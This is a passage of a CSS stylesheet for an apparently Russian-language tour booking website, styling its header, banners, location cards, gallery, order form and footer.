    color: #CACE2F;
    text-decoration: underline;
}


.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
}
   
.main .wrapper {	
	width: 100%;
}

.inner .wrapper {	
	height: 800px;
	width: 100%;
        background-size: cover!important;
}

.wrapper  .row {
    margin-right: 0;
    margin-left: 0;
}

.container {  
    padding: 0;
}

.topheader  {
      padding: 30px 55px 20px;
}

#zakaz {
    text-align: left;
    padding: 0;

}

#phone {
    text-align: right;
    padding-right: 30px;
	line-height: 1;
}

.feedback_link {	
    color: #fffefe;
}

.feedback_link:hover {	
    color: #fffefe;
}

.topheader .feedback_link {
	font-size: 12px;
    color: #fffefe;
}

.phone-head {
    font-size: 22px;
    color: #000;	
}

.phone-head img {
	margin-right: 20px;
}	

#phone span {
    color: #675442;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.btn-zakaz {
    background: #fff;
    border: 1px solid #67513C;
    color: #67533e;
    text-transform: uppercase;
    border-radius: 0;
    padding: 7px 10px;
    font-size: 18px;
    line-height: 1;
}

.btn-zakaz:hover {
    background: #67513C;
    color: #fffefe;
}


.navbar-top {
    border-radius: 0px;
    border: 0;
    background: #67513C;
    margin-bottom: 0;	
}

.navbar-top .navbar-nav>li>a {
    text-shadow: 0 0px 0 rgba(255,255,255,.25);
    font-size: 16px;
	    font-weight: 400;
    line-height: 1;
    color: #fffefe;
    padding-top: 17px;
    padding-bottom: 17px;
}

.navbar-top .nav>li>a:hover, .navbar-top .nav>li>a:focus {
    text-decoration: none;
    background-color: #CACE2F;
}

@media (min-width: 768px) {
.navbar-top .navbar-header {
    display: none;
}
}  

.navbar-top .navbar-collapse {
    padding-left: 0;
    -webkit-box-shadow: inset 0 0px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 0px 0 rgba(255,255,255,.1);
}

.title-header {
	font-size: 72px;
    line-height: 1;
    color: #fffefe;
    margin: 78px 0 15px 50px;	
	text-shadow: 1px 1px 15px rgba(0, 0, 0, 0.6);
}

.title-desc {
	font-size: 30px;
    line-height: 1.2;
    color: #fffefe;
    margin: 0px 0 15px 50px;	
	text-shadow: 1px 1px 15px rgba(0, 0, 0, 0.6);
}

.btn-blue {
    margin: 80px 0 15px 80px;	
    font-size: 18px;
    line-height: 1;	
}

.btn-blue a {
    color: #fffefe;	
    background: #005589;
    padding: 14px 32px;	
}

.btn-blue a:hover, .btn-blue a:focus {
    color: #fffefe;
    text-decoration: none;
}
.btn-blue img {
    margin-left: 20px;
}

.bottom-header .romb, .banner-middle  .romb, .banner-bottom .romb{
	position: relative;
}

.romb-white {
    background: url(../img/rombw.png) no-repeat;
    height: 318px;
    width: 318px;
    display: table;	
    position: absolute;
    top: 30px;
    z-index: 3;
    left: 95px;	
}

.banner-middle .romb-white {
    background: url(../img/rombw.png) no-repeat;
height: 236px;
    width: 236px;
    background-size: 100%;
    display: table;
    position: absolute;
    top: -42px;
    z-index: 3;
    left: -51px;
}

.banner-bottom .romb-white {
    background: url(../img/rombw.png) no-repeat;
    height: 236px;
    width: 236px;
    background-size: 100%;
    display: table;
    position: absolute;
    top: -42px;
    z-index: 3;
    left: -80px;
}

.rb-cont {
  display: table-cell;
  vertical-align: middle;
     text-align: center;  
} 
  
.romb-blue {
    background: url(../img/rombb.png) no-repeat;
    height: 318px;
    width: 318px;
    display: table;	
    position: absolute;
    top: 145px;
    z-index: 1;
    left: 260px;	
}

.banner-middle .romb-blue {
height: 236px;
    width: 236px;
    background-size: 100%;
    display: table;
    position: absolute;
    top: 40px;
    z-index: 1;
    left: 70px;
	}

.banner-bottom .romb-blue {
    height: 236px;
    width: 236px;
    background-size: 100%;
    display: table;
    position: absolute;
    top: 40px;
    z-index: 1;
    left: 40px;
	}	
	
.romb-white .rb-cont .rb-title  {
    font-size: 54px;	
    margin-top: 55px;
    color: #225c8a;
    line-height: 1;
}

.romb-white .rb-cont .rb-text  {
    font-size: 22px;	
	color: #225c8a;	
	line-height: 1;
}

.romb-blue .rb-cont .rb-title  {
    font-size: 72px;	
	color: #fffefe;
	line-height: 1;
}

.romb-blue .rb-cont .rb-text  {
    font-size: 30px;	
	color: #fffefe;
	line-height: 1;
}

.banner-middle .romb-white .rb-cont .rb-text, .banner-bottom  .romb-white .rb-cont .rb-text{
    font-size: 24px;
    color: #225c8a;
    line-height: 1.4;
    padding: 0 30px;
}

.banner-middle .romb-blue .rb-cont .rb-text, .banner-bottom  .romb-blue .rb-cont .rb-text {
    font-size: 24px;
    color: #fffefe;
    line-height: 1.4;
    padding: 0 30px;
}



.form-title {
	color: #225c8a;
	font-size: 22px;
} 

.form-input {
    margin: 0px 18px;
}

.form-input .form-control { 
    width:400px;	    
    border-radius: 1px;
    border-color: #D1DADC;
        height: 36px;	
}

.form-search {
background: rgba(238, 245, 248, 0.7);
    padding: 15px 15px 30px 20px;
margin: 70px 0 60px;
text-align: center;	
}	

.form-type {
    text-align: center;
	margin-bottom: 5px;
}

.form-search .form-group {
    vertical-align: top;
	    line-height: 1;
}

	
.form-type a {
    color: #313232;
    font-size: 14px;
    margin: 0px 10px;
}

.form-type img {
   margin-right: 10px;
}


.btn-submit {
	    color: #fffefe;
    background-color: #14A53A;
    border: none;
	padding: 8px 30px;
}

.btn-submit:hover {
	color: #fffefe;
    background-color: #128C32;
}

.nap-item, .nap-item  .items {
	height: 239px;
    overflow: hidden;	
}
 
.itemhover  .items div { 
	padding: 0;
}

#main {
	position: relative;
}

.nap-item  .items  {
    box-sizing: border-box;
    background-size: 100%!important;
    position: relative;
	display: block;	
-moz-transition: background-size .3s ;
-ms-transition: background-size .3s ;
-o-transition: background-size .3s ;
-webkit-transition: background-size .3s ;
transition: background-size .3s ;
}	

.bl-hover {
	background-color: #4f4747;
    display: block;
}
	
.bl-hover h3 {
	position: absolute;
}	
.nap-item   h3 {
    margin: 0;
        top: 140px;
    background: #CACE2F;
    color: #fff;
    font-size: 24px;
    padding: 9px 10px;
    line-height: 1;	
}

.hoverimg, .item-menu {
	display:none
}


.nap-item:hover .hoverimg, .nap-item:hover .item-menu {
    display:block;	
-webkit-transition: .4s ease-out;
     -webkit-transition-delay: 0.5s;
     -o-transition: .4s ease-out;
     -o-transition-delay: 0.5s;
     -moz-transition: .4s ease-out;
     -moz-transition-delay: 0.5s;
     transition: .4s ease-out;
     transition-delay: 0.5s;	
}

.item-menu {
	list-style: none;
}

.item-menu a {
    font-size: 18px;
    color: #fff;
}


/*.itemhover:hover .items:before {
	content: "";
	background: rgba(103, 20, 86, 0.8);
	position: absolute;
    top:0;
    height: 239px;
    width: 100%;	
-webkit-transition: .4s ease-out;
     -webkit-transition-delay: 0.5s;
     -o-transition: .4s ease-out;
     -o-transition-delay: 0.5s;
     -moz-transition: .4s ease-out;
     -moz-transition-delay: 0.5s;
     transition: .4s ease-out;
     transition-delay: 0.5s;	
}*/

.itemhover:hover  h3 {
    margin: 0;
    position: relative;
    bottom: 0;
    background: transparent;
    color: #fff;
    top: 0;
    font-size: 24px;
    padding: 20px;
    line-height: 1;
}

.itemhover:hover .hoverimg {
    position: absolute;
    bottom: 20px;
    left: 20px;
}


.item-menu {
    margin-top: 20px;
}

.item-menu li {
    margin-bottom: 5px;
}


.nap-item {
    margin-top: 33px;
}



.nap-item  .firt-item  {
	font-size: 22px;
    color: #fff;
    position: relative;
    top: 90px;
    left: 25px;
}

.nap-item  .firt-item span  {
	font-size: 16px;
	font-style: italic;
}

.rows-content   {
margin-top: 70px;
}


.rows-content  h2 {
margin-top: 0px;
    font-size: 30px;
    font-weight: 300;
    color: #514949;
}


.rows-content  p { 
    font-size: 16px;
    color: #514949;
	line-height: 1.8;
    text-align: justify;	
}

.rows-content  a { 
    float: right;
	 font-size: 16px;
}	
	
.logo-left {
	position: relative;
    left: -20px;
}	

.rows-nap h4{
background: #675442;
    text-decoration: none;
    padding: 7px 10px;
    width: auto;
    display: inline;
    position: relative;
        bottom: 75px;
    color: #fff;
    font-size: 20px;
    font-weight: 400;
}


.blue-nap .nap-item  h3 {
    background: #225C8A;
    padding: 9px 15px 9px 10px;	
}

.logo-center {
    margin: 0 auto;
    display: block;
}

.blue-nap {
	margin-bottom: 30px;
}

.banner-middle {
	height: 240px;
	    margin: 100px 0 70px;
}

.banner-bottom {
	height: 239px;
	margin: 100px 0 70px;
	    padding: 7em 0;
    text-align: center	
}

#spec {
	margin-top: 100px
}

.text-banner p {
	font-size: 24px;
	color: #fff;
	line-height: 1.5;
}


.text-banner {
    padding-top: 35px;
    padding-left: 35px;
}

.rows-nap {
	
}



.Footer-stickyBar {
    position: fixed;
    z-index: 2;
    left: 0;
    right: 0;
    bottom: 0;
    height: 2.4375rem;
}
.Footer-stickyBar {
    font-size: 1rem;
    color: #fff;
    background: transparent;
    pointer-events: none;
}

.nap-item  .items:hover, .itemhover:hover  .items, .itemhover:focus  .items, .itemhover:active  .items {
    background-size: 110%!important;	
	text-decoration: none;
	opacity: .6;
}

.nap-item  a {
    -webkit-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

.nap-item  a:hover {
text-decoration: none;	
}
	
.blue-nap  .items:hover, .blue-nap  .items:active, .blue-nap  .items:focus {
    opacity: .6;
}


 
.blue-nap a{
    -webkit-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}


.violet {
    padding: .5rem;
    height: 3.45rem;   
    text-decoration: inherit;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-property: height,background-color;
    transition-property: height,background-color;
	background-color: rgba(103,20,86,0);
}   

.violet {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;	
    height: 100px;
}


.itemhover:hover .violet  {
    background: rgba(103, 20, 86, 0.8);
	height: 100%;
}

footer, footer a {
	font-size: 14px;
	color: #fff;
}

footer ul {
padding: 0;
    list-style: none;
}
.social ul {
    margin: 50px 0 0 2px;
}

.social li {
    height: 48px;
    width: 48px;
    display: inline-block;
    vertical-align: top;
    line-height: 48px;
    text-align: center;
    border: 1px solid #615A5A;	
	margin-left: 10px;
}

.social li  i{
    font-size: 24px;
}

.social li  a:hover{
   color:#fff;
}

.vk:hover {
background: #5c6f97;
background: -moz-linear-gradient(top,  #5c6f97 0%, #4b5c7f 100%);
background: -webkit-linear-gradient(top,  #5c6f97 0%,#4b5c7f 100%);
background: linear-gradient(to bottom,  #5c6f97 0%,#4b5c7f 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c6f97', endColorstr='#4b5c7f',GradientType=0 );
}

.facebook:hover {
background: #3b5998;
background: -moz-linear-gradient(top,  #3b5998 0%, #2c4b88 100%);
background: -webkit-linear-gradient(top,  #3b5998 0%,#2c4b88 100%);
background: linear-gradient(to bottom,  #3b5998 0%,#2c4b88 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b5998', endColorstr='#2c4b88',GradientType=0 );
	
}

.twitter:hover {
background: #47c8f2;
background: -moz-linear-gradient(top,  #47c8f2 0%, #0fa7d0 100%);
background: -webkit-linear-gradient(top,  #47c8f2 0%,#0fa7d0 100%);
background: linear-gradient(to bottom,  #47c8f2 0%,#0fa7d0 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47c8f2', endColorstr='#0fa7d0',GradientType=0 );
	
}

.youtube:hover {
background: #ffffff;
}
.youtube:hover a {
color: #FF3333;
}
.instagram:hover {
background: #5b48c5;
background: -moz-linear-gradient(top,  #5b48c5 0%, #ad2c96 44%, #ad2c96 44%, #dc762e 85%, #f4d068 100%);
background: -webkit-linear-gradient(top,  #5b48c5 0%,#ad2c96 44%,#ad2c96 44%,#dc762e 85%,#f4d068 100%);
background: linear-gradient(to bottom,  #5b48c5 0%,#ad2c96 44%,#ad2c96 44%,#dc762e 85%,#f4d068 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b48c5', endColorstr='#f4d068',GradientType=0 );

}

.pinterest:hover {
	background: #ff0d00;
background: -moz-linear-gradient(top,  #ff0d00 0%, #a90800 100%);
background: -webkit-linear-gradient(top,  #ff0d00 0%,#a90800 100%);
background: linear-gradient(to bottom,  #ff0d00 0%,#a90800 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0d00', endColorstr='#a90800',GradientType=0 );

}


.footer-phone {
	line-height: 1.3;
}

.footer-phone span { 
	font-size: 18px;
}

.foot-content {
    padding: 20px 0 17px;
    border-bottom: 1px solid #615A5A;
}

.Footer-stickyBar--inVP .Footer-stickyBarButton {
    cursor: default;
}
.Footer-stickyBarButton {
    position: relative;
    bottom: -1px;
    font-size: 16px;
    height: 38px;
    padding: 0 10px;
    border: 0;   
    background: #4f4747;
    pointer-events: auto;
    outline: none;
    color: #fff;
}

.Footer-stickyBarBorder {
    position: absolute;
    top: 0;
        height: 38px;
    fill: #4f4747;
}

.Footer-stickyBarBorder--left {
    left: -23px;
}

.Footer-stickyBarBorder--right {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    right: -23px;
}



.Footer-stickyBarIcon {
    width: 23px;
    display: inline-block;
    margin-right: 10px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
	    height: 10px;
}

.Icon-subcontainer {
    display: block;
    position: relative;
    width: 100%;
    height: 0;
	left: 0px
}

.Icon-svg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    fill: currentColor;
}


.Footer-stickyBarContent {
        height: 97px;
}

.Footer-stickyBarContent, .footer-bottom {
    background: #5F4D39;
    pointer-events: auto;
}

.footer-bottom {   
 padding: 72px 0 65px;	
	}

.footer-bottom  h3 {   
 margin: 0px 0 15px;	
 font-size: 18px;
}
	
.footermenu li {
	margin: 0px 0 5px;
}	
	
.footermenu {
	padding: 0;
}	
	
.iconloc {
    float: left;
    margin-right: 10px;
    position: relative;
    top: 3px;
}

.adress {
 font-size: 14px;
}

.adress span {
 font-size: 18px;
}

.bottom-header h1 {
	margin-top: 170px;
	font-size: 72px;
	color: #fffefe;
	 text-shadow: 1px 1px 15px rgba(0, 0, 0, 0.6);
}


.intro-header {
	padding:  80px 0 70px;
	    border-bottom: 1px solid #E2E0E0;
    box-shadow: 0px 10px 20px 0px rgba(226, 224, 224, 0.5);
	background: #F9F9F9;
}


.intro-header p {
font-size: 16px;
	color: #514949;	
}

 
.loc-items {
	
}

.locat  {
	width: 270px;
}

.locleft  a{
	color: #514949;
	text-decoration: none;
}

.locleft  a:hover{
	color: #225c8a;
	text-decoration: none;
}

.locleft  h2{
	font-size: 18px;
	margin: 30px 0 15px;
}

.locleft  p{
	font-size: 16px;
}

.loc-image, .locat  {
    position: relative;
}


.price-loc {
    position: absolute;
    top: 0;
    width: 135px;
    text-align: right;
    right: 0;
    color: #fff;
    font-size: 13px;
    background: rgba(109, 109, 109, 0.85);
	    box-sizing: border-box;
    padding: 2px 10px;
	cursor: pointer;
}


.price-loc strong {
  font-size: 18px;  
}

.loc-card {
    display: none;	
}

.current .loc-card {
    display: block;	
}



.loc-card {
    position: absolute;
    top: 64px;
    right: 0;
    z-index: 99;
    background: #fff;
    box-shadow: 0 0 20px -5px rgba(0,0,0,.75);
	color: #4f4747;
	    width: 270px;
}


.card-text {
	font-size: 14px;    
    text-align: center;	
}

.card-text span {
	font-size: 36px;
    color: #14a5c2;
}

.allclus {
    text-align: center;
    padding: 22px 0 11px;
    font-size: 16px;
    font-weight: bold;
    border-bottom: 1px solid #998E8E;
}


.loc-card  ul{
    list-style: none;
    padding: 0;
}

.card-icon {
	text-align: center;
	    margin: 17px 0;
	    padding: 0;	
}

.card-icon li {
    vertical-align: middle;
    display: inline-block;
	margin: 0 12px;
}
.card-atrib {
    text-align: left;
	
}	
.card-atrib li {
	margin: 5px 0;
}


.btn-green {
font-size: 18px;
    color: #ffffff;
    text-transform: uppercase;
    background: #675442;
    padding: 10px 0;
    text-align: center;
    margin: 0 auto;
    display: block;
    margin-top: 25px;
    border-radius: 0;
font-weight: 300;	
}

.btn-green:hover {
	color: #ffffff;
    background: #CACE2F;
}
	
.loc-card .ugol {
display: inline-block;
    position: relative;
    width: 100%;
       padding: 25px 35px;
    background: #fff;
    vertical-align: middle;
}	
	
.loc-card .ugol:after {
    content: "";
    border: solid transparent;
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-width: 15px;
        right: 44%;
}

.loc-card .ugol:after {
    border-bottom-color: #fff;
    bottom: 100%;
}

.loc-desc {
    background: #F2F2F2;
    padding: 10px;
}

.loc-cat {
    color: #67533e;
    font-size: 16px;
}

.loc-desc h3 {
    margin: 0;
    color: #67533e;
    font-size: 16px;
text-transform: uppercase;	
}

.atribut-loc {
	    list-style: none;
    margin: 15px 0 0;
    padding: 8px 0 8px;
    border-top: 1px solid #D4D1D1;
    border-bottom: 1px solid #D4D1D1;
}

.atribut-loc li  {
    display: inline-block;
    vertical-align: top;
}

.count {
    width: 36px;
    color: #005589;
    font-size: 20px;
    height: 30px;
    padding-right: 3px;
    border-right: 1px solid #D4D1D1;
	line-height: 30px;
}

.count img{
    position: relative;
    top: -3px;
}

.topwizor {
    font-size: 11px;
    color: #998e8e;
    padding: 0 10px;
	 height: 30px;  
    border-right: 1px solid #D4D1D1;	
}

.icon-loc {
    text-align: center;
    width: 80px;
}

.icon-loc img {
    display: inline-block;
    margin: 0px 5px;
    vertical-align: top;
}


.rows-items {
    padding: 70px 0;
	    border-bottom: 1px solid #D4D1D1;
}

.loc-items>div:last-child {
	 border-bottom: 0px;
}

.rows-items>div {
    padding: 0;
}

.footlog {
    max-width: 100%;
}


.catright h2 {
	font-size: 24px;
    color: #CACE2F;
    margin: 0 0 10px;
}

.catright p {
font-size: 16px;
    color: #514949;
    text-align: justify;	
	
}

.rows-cats {
	margin-bottom: 30px;
}


.lable-w {
	position: absolute;
    bottom: 0;
    left: 0;
    background: #005589;
    color: #fff;
    padding: 3px 5px;
}


.more {
    color: #005589;
    font-size: 16px;
margin-top: 25px;
    display: block;	
}

.cat-item {
    padding: 60px 0 40px;
	border-bottom: 1px solid #D4D1D1;
}
.cats>div:last-child {
	 border-bottom: 0px;
} 

.categorys .bottom-header h1 img {
    display: block;
    margin-bottom: 20px;
}

.categorys .bottom-header h1 {
    margin-top: 100px;    
}

.vews {
    width: 45px;
    height: 42px;
    line-height: 42px;
    text-align: right;
    color: #fff;
    background: #225C8A;
    font-size: 24px;
    display: inline-block;	
}	
.vews img {
    position: relative;
    left: -5px;
    top: -2px;
}	

.breadcrumbs {
    display: inline-block;
    list-style: none;
    padding: 0;
    font-size: 24px;
    color: #fff;
background: rgba(0, 0, 0, 0.6);
    height: 42px;
    line-height: 42px;
    vertical-align: top;
    padding: 0 11px;	
}

.breadcrumbs li {
	display: inline-block;
}

.breadcrumbs li a {
	 color: #fff;
}

.breadcrumbs li a:hover {
    color: #fff;
    text-decoration: none;
}

.bread-wrapper {
	display: table;
}

.blocq  {
	    position: relative;
	margin: 75px auto 60px;
	    text-align: center;
}


.blocq span {
	display: inline-block;
    margin: 0 auto;
    padding: 15px;
    max-width: 440px;
    line-height: 1.3;
    text-align: center;
    font-style: italic;
    font-weight: 400; 
    background-color: #fff;
	color: #4f4747;
    font-size: 30px;
}	

.blocq  span:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: -1;
    border-top: 1px solid #d4d1d1;
}

.row-article h3 {
	color: #005589;
	font-size: 24px;
	    margin: 0px 0 5px;
	line-height: 1;	
}
.row-article .citata {
	color: #005589;
	font-size: 14px;
	margin-bottom: 25px;
	    font-style: italic;
	
}
.row-article p {
	color: #514949;
	font-size: 16px;
}	

.row-article {
	margin-bottom: 60px;
}	
	
.caprion-items {
    color: #514949;
    font-size: 24px;
    margin: 0 0 25px;
}	

.info-block .cat-item {
	padding: 6px 0 40px;
}


.intro {
    padding: 30px 0 40px;
    border-bottom: 1px solid #E2E0E0;
    box-shadow: 0px 10px 20px 0px rgba(226, 224, 224, 0.5);
    background: #F9F9F9;
	    margin-bottom: 65px;
}

.intro p {
    color: #514949;
    font-size: 16px;
}

.intro .caption-intro {
    font-size: 30px;
    color: #514949;
    font-style: italic;
    line-height: 1;
	    margin-bottom: 10px;
}

.intro  .citata {
	font-size: 12px;
    color: #005589;
    font-style: italic;
}

.nav-bottom-menu {
    margin-top: -60px;
}

.nav-bottom-menu ul {
	padding: 0;
    list-style: none;
}
.nav-bottom-menu li  {
    background: #8E8585;
    padding: 0;
	}
	
.nav-bottom-menu li  a{
font-size: 16px;
    color: #fff;
    width: 100%;
    display: block;
    text-align: center;
    padding: 19px 0;
}

.nav-bottom-menu li  a:hover{
	    text-decoration: none;
	}

.nav-bottom-menu li.active, .nav-bottom-menu li:hover  { 
   background: #B0AAAA;
}

#menu-burger, #menu-logo, .zakazmobile {display: none}



.step_wrapper {
  
}

.step_wrapper .block_inp {
  padding: 0;
}

.step_wrapper .form-group {
  margin-bottom:25px;
  position: relative;
}

.step_wrapper .form-group .form-group {
  margin-bottom:0;
}

.step_wrapper .form-group .form-group label {
  color:#747474;
}

.step_wrapper .form-control {
  font-size:16px;
}

.step_wrapper label {
  color:#fff;
  font-size:16px;
  margin-bottom:5px;
  font-weight:400;
}

.step_wrapper input[type=text] {
  font-weight:700;
  color:#0c2239;
}

.step_wrapper input[disabled] {
  background:none;
}

.step_wrapper input[readonly] {
  background:none;
}

.step_wrapper .select-class .input-complicated label:after {
  color:#fff;
}

.step_wrapper .budget {
  margin-bottom:25px;
  font-size:14px;
  text-align:right;
}

.step_wrapper .budget label {
  margin:0 17px;
}

.block-blue {
      padding-top: 15px; 
}

.select-class .input-complicated input[type=checkbox] {
  display:none;
}

.select-class .input-complicated label {
  color:#222;
  cursor:pointer;
  display:inline-block;
  font-size:90%;
  font-weight:500;
  margin-right:-4px;
  position:relative;
  text-align:center;
  width:28px;
}

.select-class .input-complicated label:after {
  color:#d8e8ff;
  content:"\e609";
  font-family:Helioicons;
  font-size:28px;
  left:0;
  line-height:1;
  margin-top:-11px;
  position:absolute;
  top:50%;
}

.select-class .input-complicated label span {
  display:inline-block;
  padding-top:8px;
  position:relative;
  z-index:1;
  -moz-user-select:none;
  -khtml-user-select:none;
  -webkit-user-select:none;
  -ms-user-select:none;
  user-select:none;
}

.select-class .input-complicated label:hover:after {
  color:#fff;
}

.select-class .input-complicated label:active {
  -webkit-transform-origin:bottom center;
  -ms-transform-origin:bottom center;
  transform-origin:bottom center;
}

.select-class .input-complicated input[type=checkbox]:checked+label {
  color:white;
}

.select-class .input-complicated input[type=checkbox]:checked+label:after {
  background: #CACE2F;
  color:#CACE2F;
  -webkit-background-clip:text;
  -webkit-text-fill-color:transparent;
}

.select-class .input-complicated input[type=checkbox]:checked+label:hover:after {

}

.contents h2 {
	margin: 0 0 15px;
    font-size: 18px;
    color: #225c8a;
}

.texts {
    font-size: 16px;
    color: #65523d;
padding-top: 75px;	
}

.pricecont {
    font-size: 36px;
    font-weight: bold;
}

.Price-inner {
    font-size: 24px;
    font-weight: 400;
    color: #fff;
    text-align: center;
        padding: 22px 0px 22px;
    display: block;
}
.PricePackage {
    position: relative;
    width: 100%;
}

.PricePackage-arrowDown {
    margin-top: -0.5px;
    display: block;
    max-height: 1.5625rem;
}

 
#map {
	width: 100%;
	height: 300px;
}


.bottom-header, .locleft {
	position: relative;
}


.bottom-header svg {
	    width: 100px;
    height: auto;
    color: #fff;
        display: block;
    margin-bottom: 20px;
}

.locleft svg {
    width: 100px;
    height: auto;
    top: 0px;
    position: relative;
    color: #CACE2F;
}

.contblock {
	font-size: 16px;
    line-height: 1;
	    margin-top: 20px;
		    text-align: center;
}


.spanbl {
    text-align: center;
    display: inline-block;
    vertical-align: bottom;
    margin-left: 4px;
    font-size: 18px;
    color: #5f4d39;
    font-weight: 400;
}

.pgonebl {
	font-size: 18px;
	color: #5f4d39;
	font-weight: 300;
}

.contblock p {
	margin: 0;
}
.small {
    color: #5f4d39;
    font-size: 11px;
    text-align: center;
    margin-top: 10px!important;
}

.textbl {
    padding: 20px 40px;
    background: #F1F1F1;
}


.Ticket {
    margin-top: -155px;
	box-shadow: -1px 5px 4px 2px rgba(142, 142, 142, 0.47);
}

.collapse-group {
	margin-bottom: 40px;
	margin-top: 70px;
}

.panel-default>.panel-heading {
    color: #65523d;
    background-color: #F1F1F1;
    border-color: #fff;
    padding: 25px 30px;
}

.panel-heading {
    padding: 0;
    border-bottom: 0px solid transparent;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
} 

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 24px;
    color: inherit;
}

.panel-default>.panel-heading {
    background-image: none;
}

.panel-title a {
    width: 100%;
    display: block;
} 

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
	    background-color: transparent;
}

.panel {
    -webkit-box-shadow: 0 0px 0px rgba(0,0,0,0.05);
    box-shadow: 0 0 0;
	border: 0px solid transparent;
	border-bottom: 0px solid rgba(79, 71, 71, 0.298039);
}

.panel-group .panel+.panel {
    margin-top: 10px;
}

.panel-body {
padding: 0 15px;
    border-top: 0px solid #ddd;
}

.panel-body p {
    margin: 0 0 15px;
}

.panel-body h2 {
    font-size: 18px;
}

.rows-catloc {
    margin-top: 70px;
    margin-bottom: 70px;
}

.rows-map {
    margin-top: 70px;
    margin-bottom: 70px;
}
.rows-catloc h4 {
font-size: 30px;
    color: #614f3e;
    margin: 0 15px 30px;
    font-weight: 300;	
}

.rows-map h4 {
	font-size: 30px;
	    font-weight: 300;
    color: #614f3e;
}


.mt40 {
	margin-top: 40px;
}

.buttons-row {
	margin: 50px 0;
}


.buttons-row  .btn-green {
    font-size: 24px;
    color: #ffffff;
    background: #14A53A;	
    text-transform: uppercase;
    padding: 10px 50px;
    text-align: center;
    margin: 0 auto;
    display: block;
    margin-top: 20px;
    width: 370px;
    display: block;
    margin: 0 auto;
}

.buttons-row  .btn-green:hover {
	background: #119333;
}

.galerys {
	padding: 0;
}
 
.img-galery {
	list-style: none;
	    padding: 0;
}
 
.img-galery li {display: none;    position: relative;}


.item-foto {}


 .img-galery li:nth-child(-n+5) {display: inline-block!important;    margin-bottom: 16px;}
 

 .caption-gal {
    position: absolute;
    top: 0;
    padding: 12px 15px;
    background: #67513C;
    width: auto;
    color: #fff;
    font-size: 18px;
}

.caption-gal img{
	margin-right: 5px;
}

.lupa {
	position: absolute;
    top: 5px;
    right: 5px;
    padding: 3px;
    background: rgba(0, 0, 0, 0.7);

}

.fancybox-inner  .caption-gal, .fancybox-inner  .lupa {
	display: none;
}

.maincontent {
	margin-top: 60px;
}


.input-complicated>.dropdown-menu {
    padding: 4px 8px 8px;
}
.search .dropdown-menu {
    border: none;
    border-top: solid 1px #eee;
    border-radius: 3px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    color: #222;
    margin-top: -2px;
    min-width: 100%;
}
.ui-selectmenu-open {
    display: block;
}


.select-nights {
    position: relative;
}

.caption-otel {
	    bottom: 200px!important;
}
.form-group .error_message2 {
    display: none;
    text-align: left;
    height: 20px;
    padding-top: 3px;
}
.error_message2 {
    border-radius: 0 0 4px 4px;
    height: 0;
    font-size: 10px;
    background: #e55;
    color: #f9e7e7;
    margin-top: -2px;
    padding-left: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    /* display: flex; */
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}


.error_message3 span {
border-radius: 0 0 4px 4px;
    height: 0;
    font-size: 12px;
    background: #e55;
    color: #f9e7e7;
    margin: 5px 0 10px;
    padding-left: 13px;
    display: block;   
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}



.modalwrapper  .fancybox-skin {
    position: relative;
    background: #67513C;
    color: #fff;
    text-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0;	
}

.zakaz-form {
	padding: 30px 0px 40px;
}

.zakaz-form  .form-caption, .zakaz-form  form {
	padding: 0px 70px;
}

.zakaz-form .row {
   margin: 0;	
}

.form-caption {
	text-align: center;
}

.form-caption h4 {
    font-size: 24px;
    margin-top: 0;
}

.block-rab {
	text-align: center;
	    position: relative;
	padding: 3px 0 0px;
    background: #5e3c1d;
    padding: 15px 0 15px;	
}

.acord {
    font-size: 16px;
	    cursor: pointer;	   
	position: relative;
	    margin: 0;
	
}
.acord span {
 display: inline-block;
    padding: 7px 7px;
    border: 1px solid #4D7892;
    border-radius: 5px;
}	
	
.acord span:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: -1;
    border-top: 1px solid #4D7892;
}



.block-rab .dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: none;
    width: 100%;
    padding: 5px 0 15px;
        margin: 0;
    list-style: none;
    font-size: 14px;
    text-align: center;
    background-color: #5e3c1d;
    border: 0px solid #ccc;
    border: 0px solid rgba(0,0,0,0.15);
    border-radius: 0px;
    -webkit-box-shadow: 0 0px 0px rgba(0,0,0,0.175);
    box-shadow: 0 0px 0px rgba(0,0,0,0.175);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}


.block-rab  .ui-selectmenu-open {
	display: block;
}

.nights-from-txt, .whos {
	background: #fff;
    padding: 7px 20px;
    color: #514949;
    border-radius: 5px;
	
}

.select-who  {
	width: 90%;    
}

.select-nights, .select-class  {
	width: 90%;   
